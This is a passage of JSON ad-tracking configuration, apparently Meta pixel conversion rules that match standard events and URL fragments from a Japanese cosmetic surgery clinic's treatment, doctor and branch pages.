"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/lazer\/hige_qa1\/"}}]},{"url":{"i_contains":""}}]},"id":"23894272136854244"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6798856693476639"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4937845746296549"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4822481367861147"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4425371517565372"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"3914698305321708"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"5863172947031189"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c.net\/datsumo\/men\/"}}]},{"url":{"i_contains":""}}]},"id":"7983217571704358"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/lazer\/hige3\/"}}]},{"url":{"i_contains":""}}]},"id":"5408015179229830"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8128691617212242"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7820920491252745"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7550742221677637"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7298860673540269"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7254214231341414"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7226820724096719"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9301728113232531"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6400979916631375"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6219609264824400"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6198720416908802"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7309171759156976"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7264174393653836"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4967161653362693"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5194463917272047"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6940164912674154"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6487445957976960"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6289734081149942"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4905144022873888"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5394598220592960"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5511196965576781"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5174284369290280"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7674014489370349"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7850609101616883"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7607129872643383"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7584439578286849"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7341850145863687"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7334221973357562"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9334260859949629"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6110577655705212"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5039959446099067"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5023866874362417"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4943543839105660"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4926422584146075"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8135071253249389"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7990303127668126"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7622886451102270"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7415558835189595"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7238871302898978"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7176675112431277"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5728832280465666"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5115429031833295"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4891699294217852"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4875548225847852"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7794253070587805"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7761876067206355"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7568346166593648"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7432813820139826"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7382420181817870"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/datsumo7\/"}}]},{"url":{"i_contains":""}}]},"id":"24209304408716776"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/datsumo_qa_all\/"}}]},{"url":{"i_contains":""}}]},"id":"6654863944590853"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/datsumo_qa_autumn\/"}}]},{"url":{"i_contains":""}}]},"id":"6533406290028396"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/datsumo_kiji3\/all\/"}}]},{"url":{"i_contains":""}}]},"id":"6168306933274892"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7295057307203110"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5518289011612493"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5007391709336466"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4915401791871212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c.net\/datsumo\/charge_list\/"}}]},{"url":{"i_contains":""}}]},"id":"5104845709554189"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c.net\/datsumo\/charge_list\/"}}]},{"url":{"i_contains":""}}]},"id":"6982243045182868"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"4918501391590198"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/datsumo6\/"}}]},{"url":{"i_contains":""}}]},"id":"7197837520256589"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/datsumo6\/"}}]},{"url":{"i_contains":""}}]},"id":"5593509680675859"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/lp\/density"}},{"url":{"i_contains":"s-b-c.net\/laser\/liftup\/density\/"}},{"url":{"i_contains":"density"}}]},{"url":{"i_contains":""}}]},"id":"24584976907822831"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/lp\/density s-b-c.net\/laser\/liftup\/density\/ density"}}]},{"url":{"i_contains":""}}]},"id":"24485317827753819"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"9968392509876812"},{"rule":{"and":[{"or":[{"url":{"i_contains":"yell-shimi"}}]},{"or":[{"url":{"i_contains":"yell-shimi"}}]},{"url":{"i_contains":""}}]},"id":"8248156238571094"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/lp\/evo"}}]},{"or":[{"url":{"i_contains":"s-b-c.net\/lp\/ultraeye"}}]},{"or":[{"url":{"i_contains":"evoplus"}}]},{"or":[{"url":{"i_contains":"sbc-skincare.com\/lp\/evo_double"}}]},{"or":[{"url":{"i_contains":"liftup\/shower"}}]},{"url":{"i_contains":""}}]},"id":"8367952686590720"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"7898699643501829"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/chubu\/nagoyasakae"}},{"url":{"i_contains":"s-b-c.net\/doctor\/introduction\/nakano"}},{"url":{"i_contains":"https:\/\/www.s-b-c.net\/k_campaign\/campaign.cgi?MODE=1&ss5=121&ent=p01"}},{"url":{"i_contains":"s-b-c.net\/k_campaign\/campaign072-0341.html"}},{"url":{"i_contains":"https:\/\/www.s-b-c.net\/photo\/index.cgi?d=121"}},{"url":{"i_contains":"nagoyasakae"}},{"url":{"i_contains":"\/nakano\/"}}]},{"url":{"i_contains":""}}]},"id":"6075071079259279"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/tokyo\/ueno"}},{"url":{"i_contains":"s-b-c.net\/doctor\/introduction\/kanazawa-n"}},{"url":{"i_contains":"s-b-c.net\/k_campaign\/campaign.cgi?MODE=1&ss5=478&ent=p01"}},{"url":{"i_contains":"s-b-c.net\/k_campaign\/campaign024-0417"}},{"url":{"i_contains":"s-b-c.net\/photo\/index.cgi?d=478"}},{"url":{"i_contains":"s-b-c.net\/clinic\/branch\/ueno"}},{"url":{"i_contains":"s-b-c.net\/photo\/index.cgi?ss5=478"}},{"url":{"i_contains":"kanazawa-n"}}]},{"url":{"i_contains":""}}]},"id":"6884232048288742"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c.net\/doctor\/introduction\/hirai-s\/"}},{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/kansai\/kobe_sannomiya\/"}},{"url":{"i_contains":"s-b-c.net\/k_campaign\/campaign.cgi?MODE=1&ss5=404&ent=p01"}},{"url":{"i_contains":"hirai-s"}},{"url":{"i_contains":"s-b-c.net\/k_campaign\/campaign150-0056.html"}},{"url":{"i_contains":"s-b-c.net\/k_campaign\/campaign150-0057.html"}},{"url":{"i_contains":"s-b-c.net\/photo\/index.cgi?d=404"}},{"url":{"i_contains":"s-b-c.net\/clinic\/branch\/kobe_sannomiya\/"}}]},{"url":{"i_contains":""}}]},"id":"6963998290326135"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/igawa"}},{"url":{"i_contains":"-igawa"}},{"url":{"i_contains":"s-b-c.net\/doctor\/introduction\/igawa\/"}},{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/tokyo\/shinjuku\/igawa"}},{"url":{"i_contains":"s-b-c.net\/about\/media\/tv\/the-real\/"}},{"url":{"i_contains":"https:\/\/www.s-b-c.net\/biddleage\/entry-17\/"}},{"url":{"i_contains":"https:\/\/www.s-b-c.net\/doctor\/introduction\/igawa\/"}},{"url":{"i_contains":"https:\/\/www.s-b-c.net\/k_campaign\/campaign002-3486.html"}},{"url":{"i_contains":"https:\/\/www.s-b-c.net\/photo\/index.cgi?d=17"}},{"url":{"i_contains":"https:\/\/www.s-b-c.net\/clinic\/branch\/shinjuku\/"}}]},{"url":{"i_contains":""}}]},"id":"6942996145731380"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/tokyo\/ueno\/"}},{"url":{"i_contains":"s-b-c.net\/doctor\/introduction\/kanazawa-n"}},{"url":{"i_contains":"s-b-c.net\/k_campaign\/campaign.cgi?MODE=1&ss5=478&ent=p01"}},{"url":{"i_contains":"s-b-c.net\/k_campaign\/campaign024-0417"}},{"url":{"i_contains":"s-b-c.net\/photo\/index.cgi?d=478"}},{"url":{"i_contains":"s-b-c.net\/clinic\/branch\/ueno"}},{"url":{"i_contains":"s-b-c.net\/photo\/index.cgi?ss5=478"}}]},{"url":{"i_contains":""}}]},"id":"6685117784912609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/kyusyu\/hakata"}},{"url":{"i_contains":"s-b-c.net\/doctor\/introduction\/nakamura-s"}},{"url":{"i_contains":"s-b-c.net\/k_campaign\/campaign135-0011.html"}},{"url":{"i_contains":"s-b-c.net\/k_campaign\/campaign135-0010.html"}},{"url":{"i_contains":"s-b-c.net\/doctor\/introduction\/nakamura-s\/special"}},{"url":{"i_contains":"s-b-c.net\/biddleage\/vol14"}},{"url":{"i_contains":"s-b-c.net\/k_campaign\/campaign.cgi?ent=p01?MODE=1&ss5=260&ent=p01"}},{"url":{"i_contains":"s-b-c.net\/photo\/index.cgi?d=260"}},{"url":{"i_contains":"s-b-c.net\/clinic\/branch\/hakata"}},{"url":{"i_contains":"s-b-c.net\/photo\/index.cgi?ss5=260"}}]},{"url":{"i_contains":""}}]},"id":"5231224237002297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/kyusyu\/hakata\/"}},{"url":{"i_contains":"s-b-c.net\/doctor\/introduction\/nakamura-s"}},{"url":{"i_contains":"s-b-c.net\/k_campaign\/campaign135-0011.html"}},{"url":{"i_contains":"s-b-c.net\/k_campaign\/campaign135-0010.html"}},{"url":{"i_contains":"s-b-c.net\/doctor\/introduction\/nakamura-s\/special"}},{"url":{"i_contains":"s-b-c.net\/biddleage\/vol14"}},{"url":{"i_contains":"s-b-c.net\/k_campaign\/campaign.cgi?ent=p01?MODE=1&ss5=260&ent=p01"}},{"url":{"i_contains":"s-b-c.net\/photo\/index.cgi?d=260"}},{"url":{"i_contains":"s-b-c.net\/clinic\/branch\/hakata"}},{"url":{"i_contains":"s-b-c.net\/photo\/index.cgi?ss5=260"}}]},{"url":{"i_contains":""}}]},"id":"5935539979882433"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/chubu\/nagoya"}},{"url":{"i_contains":"s-b-c.net\/doctor\/introduction\/takagawa"}},{"url":{"i_contains":"s-b-c.net\/eyelid\/sekkai\/takagawa"}},{"url":{"i_contains":"s-b-c.net\/doctor\/gensen\/eyelid\/takagawa"}},{"url":{"i_contains":"s-b-c.net\/clinic\/branch\/nagoya\/special\/takagawa_monita"}},{"url":{"i_contains":"s-b-c.net\/clinic\/branch\/nagoya\/special\/nagoya_maibotsu_sbcnagoya_takagawayuya_qcw"}},{"url":{"i_contains":"s-b-c.net\/clinic\/branch\/nagoya"}}]},{"url":{"i_contains":""}}]},"id":"6000723370027514"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/chubu\/nagoya"}},{"url":{"i_contains":"s-b-c.net\/doctor\/introduction\/takagawa"}},{"url":{"i_contains":"s-b-c.net\/eyelid\/sekkai\/takagawa"}},{"url":{"i_contains":"s-b-c.net\/doctor\/gensen\/eyelid\/takagawa"}},{"url":{"i_contains":"s-b-c.net\/clinic\/branch\/nagoya\/special\/takagawa_monita"}},{"url":{"i_contains":"s-b-c.net\/clinic\/branch\/nagoya\/special\/nagoya_maibotsu_sbcnagoya_takagawayuya_qcw"}},{"url":{"i_contains":"s-b-c.net\/clinic\/branch\/nagoya"}}]},{"url":{"i_contains":""}}]},"id":"6604308872990607"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/kyusyu\/kumamoto"}},{"url":{"i_contains":"s-b-c.net\/doctor\/introduction\/nabe"}},{"url":{"i_contains":"s-b-c.net\/clinic\/branch\/kumamoto"}},{"url":{"i_contains":"s-b-c.net\/k_campaign\/campaign.cgi?MODE=1&ss5=346&ent=p01"}},{"url":{"i_contains":"s-b-c.net\/clinic\/branch\/kumamoto\/special\/sbc_kumamoto-nabedr"}},{"url":{"i_contains":"s-b-c.net\/doctor\/introduction\/nabe\/special"}}]},{"url":{"i_contains":""}}]},"id":"6518513611570637"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/kyusyu\/kumamoto\/"}},{"url":{"i_contains":"s-b-c.net\/doctor\/introduction\/nabe"}},{"url":{"i_contains":"s-b-c.net\/clinic\/branch\/kumamoto"}},{"url":{"i_contains":"s-b-c.net\/k_campaign\/campaign.cgi?MODE=1&ss5=346&ent=p01"}},{"url":{"i_contains":"s-b-c.net\/clinic\/branch\/kumamoto\/special\/sbc_kumamoto-nabedr"}},{"url":{"i_contains":"s-b-c.net\/doctor\/introduction\/nabe\/special"}}]},{"url":{"i_contains":""}}]},"id":"6670421766357790"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/kansai\/sakaihigashi"}},{"url":{"i_contains":"nakagawa-s"}},{"url":{"i_contains":"k_campaign\/campaign079-0242.html"}}]},{"url":{"i_contains":""}}]},"id":"9875315035843361"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/laser\/"}}]},{"url":{"i_contains":""}}]},"id":"5214972735294071"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/kansai\/shinsaibashi\/"}}]},{"url":{"i_contains":""}}]},"id":"6739051216157314"},{"rule":{"and":[{"or":[{"url":{"i_contains":"coolsculpting\/"}}]},{"url":{"i_contains":""}}]},"id":"9581679331903976"},{"rule":{"and":[{"or":[{"url":{"i_contains":"coolsculpting"}}]},{"url":{"i_contains":""}}]},"id":"6415815098464552"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dermapen4"}}]},{"url":{"i_contains":""}}]},"id":"6410481472364837"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/coolsculpting\/"}}]},{"url":{"i_contains":""}}]},"id":"9508710609201752"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.s-b-c.net\/agingcare\/light\/injection\/dermapen4\/"}}]},{"url":{"i_contains":""}}]},"id":"6526675457389858"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/tokyo\/shinagawa\/mens.html"}}]},{"url":{"i_contains":""}}]},"id":"6512382065467155"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/tokyo\/shinagawa\/"}}]},{"url":{"i_contains":""}}]},"id":"9937491926321215"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/tokyo\/shibuya\/2.html"}}]},{"url":{"i_contains":""}}]},"id":"6310298282395227"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/tokyo\/akihabara\/"}}]},{"url":{"i_contains":""}}]},"id":"6812069892157257"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/tokyo\/shinbashi\/"}}]},{"url":{"i_contains":""}}]},"id":"6323068314443978"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/tokyo\/shinjuku\/nakamura-d\/rebreast\/"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/tokyo\/shinjuku\/nakamura-d\/rich\/"}}]},{"url":{"i_contains":""}}]},"id":"10070171563008905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/tokyo\/shinjuku\/nakamura-d\/breast\/"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/tokyo\/shinjuku\/nakamura-d\/rich2\/"}}]},{"url":{"i_contains":""}}]},"id":"6342414909182056"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/tokyo\/roppongi\/honma\/nose\/"}}]},{"url":{"i_contains":""}}]},"id":"6849724611746772"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.s-b-c.net"}}]},{"or":[{"url":{"i_contains":"honma"}}]},{"url":{"i_contains":""}}]},"id":"6205183862901533"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.s-b-c.net"}}]},{"or":[{"url":{"i_contains":"honma"}}]},{"url":{"i_contains":""}}]},"id":"6217062881722011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/lp\/evo"}},{"url":{"i_contains":"s-b-c.net\/lp\/ultraeye"}},{"url":{"i_contains":"sbc-skincare.com\/lp\/evo_double"}},{"url":{"i_contains":"evoplus"}},{"url":{"i_contains":"ulthera"}},{"url":{"i_contains":"liftup\/shower"}}]},{"url":{"i_contains":""}}]},"id":"10014053428608609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/lp\/evo"}},{"url":{"i_contains":"s-b-c.net\/lp\/ultraeye"}},{"url":{"i_contains":"sbc-skincare.com\/lp\/evo_double"}},{"url":{"i_contains":"evoplus"}},{"url":{"i_contains":"ulthera"}},{"url":{"i_contains":"liftup\/shower"}}]},{"url":{"i_contains":""}}]},"id":"9272955269445564"},{"rule":{"and":[{"or":[{"url":{"i_contains":"eyelid"}},{"url":{"i_contains":"bodycare"}},{"url":{"i_contains":"hige"}},{"url":{"i_contains":"datsumo"}},{"url":{"i_contains":"wakiga"}},{"url":{"i_contains":"nose"}},{"url":{"i_contains":"lipo"}},{"url":{"i_contains":"tatoo"}}]},{"url":{"i_contains":""}}]},"id":"6551213951590585"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c.net"}}]},{"url":{"i_contains":""}}]},"id":"6124366127618443"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/tokyo\/regno-ginza\/"}}]},{"url":{"i_contains":""}}]},"id":"6367864083226395"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/tokyo\/regno-ginza\/"}}]},{"url":{"i_contains":""}}]},"id":"6513265428708323"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.s-b-c.net"}}]},{"or":[{"url":{"i_contains":"yokotani"}}]},{"url":{"i_contains":""}}]},"id":"6089049394510712"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.s-b-c.net"}}]},{"or":[{"url":{"i_contains":"yokotani"}}]},{"url":{"i_contains":""}}]},"id":"6136630013118188"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/kansai\/umeda\/yokotani\/eyelid\/"}}]},{"url":{"i_contains":""}}]},"id":"6091949367584154"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/kansai\/umeda\/yokotani\/eyelid\/"}}]},{"url":{"i_contains":""}}]},"id":"9079986038738218"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.s-b-c.net"}}]},{"or":[{"url":{"i_contains":"kim"}}]},{"url":{"i_contains":""}}]},"id":"5625506817553246"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.s-b-c.net"}}]},{"or":[{"url":{"i_contains":"akao"}}]},{"url":{"i_contains":""}}]},"id":"6548164491860964"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"www.s-b-c.net"}}]},{"or":[{"url":{"i_contains":"kim"}}]}]},"id":"5970489223067673"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"www.s-b-c.net"}}]},{"or":[{"url":{"i_contains":"akao"}}]}]},"id":"5991231487656561"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.s-b-c.net"}}]},{"or":[{"url":{"i_contains":"kim"}}]},{"url":{"i_contains":""}}]},"id":"6050180155070885"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.s-b-c.net"}}]},{"or":[{"url":{"i_contains":"akao"}}]},{"url":{"i_contains":""}}]},"id":"6468051353205383"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6833250996690869"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"5777289005713978"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/kanto\/eyelid\/"}}]},{"url":{"i_contains":""}}]},"id":"6008157932614457"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/kanto\/eyelid\/"}}]},{"url":{"i_contains":""}}]},"id":"9199647733439106"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/tokyo\/ikebukuro\/"}}]},{"url":{"i_contains":""}}]},"id":"6973919009301542"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/tokyo\/shinjuku\/kim\/"}}]},{"url":{"i_contains":""}}]},"id":"5872129012909207"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/tokyo\/ikebukuro"}}]},{"url":{"i_contains":""}}]},"id":"6651904984839177"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/tokyo\/shinjuku\/kim"}}]},{"url":{"i_contains":""}}]},"id":"5999070823508501"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/thanks"}}]},{"url":{"i_contains":""}}]},"id":"5159921530693571"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c.net\/datsumo\/"}}]},{"url":{"i_contains":""}}]},"id":"5149684218409617"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c.net\/"}}]},{"url":{"i_contains":""}}]},"id":"4654774704560143"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.s-b-c-biyougeka.net\/lp\/datsumo6"}}]},{"url":{"i_contains":""}}]},"id":"4809122702502160"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"3941627289209985"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/medical-diet\/insight\/"}}]},{"url":{"i_contains":""}}]},"id":"3894177097298460"},{"rule":{"and":[{"event":{"eq":"hutaenewCV"}}]},"id":"9757065507661476"},{"rule":{"and":[{"event":{"eq":"hutaenewCV"}}]},"id":"10083936684966277"},{"rule":{"and":[{"event":{"eq":"hutaenewCV"}}]},"id":"9027352107356765"},{"rule":{"and":[{"event":{"eq":"hutaenewCV"}}]},"id":"9343544422375741"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/eyelid"}}]},{"url":{"i_contains":""}}]},"id":"7933274123461881"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/eyelid_qa"}}]},{"url":{"i_contains":""}}]},"id":"5716189698484384"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/eyelid_kiji4\/"}}]},{"url":{"i_contains":""}}]},"id":"6327729473991650"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/eyelid_kiji2"}}]},{"url":{"i_contains":""}}]},"id":"6651962171537257"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c.net\/eyelid\/"}}]},{"url":{"i_contains":""}}]},"id":"6120982127978484"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c.net\/contents_eyelid"}},{"url":{"i_contains":"https:\/\/www.s-b-c.net\/eyelid\/"}}]},{"url":{"i_contains":""}}]},"id":"4500932193338126"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/eyelid3\/index_finish.html"}}]},{"url":{"i_contains":""}}]},"id":"5790632120978392"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/eyelid3\/index_finish.html"}},{"url":{"i_contains":""}}]},{"url":{"i_contains":""}}]},"id":"5755923187811717"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/eyelid_shumatsu\/index_finish.html"}},{"url":{"i_contains":""}}]},{"url":{"i_contains":""}}]},"id":"4687941894553869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c.net\/msd\/"}}]},{"url":{"i_contains":""}}]},"id":"3811309545585573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/msd\/"}}]},{"url":{"i_contains":""}}]},"id":"3948414615238950"},{"rule":{"and":[{"or":[{"url":{"i_contains":"liposuction"}}]},{"url":{"i_contains":""}}]},"id":"3979676558792403"},{"rule":{"and":[{"or":[{"url":{"i_contains":"slimming"}}]},{"url":{"i_contains":""}}]},"id":"4693068680720693"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/lipo3\/body"}}]},{"url":{"i_contains":""}}]},"id":"4159707257373792"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"3916104451802742"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"5418453114937250"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"5170063576408744"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5259133477462024"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/shiwa\/"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/shiwa\/yahoo.h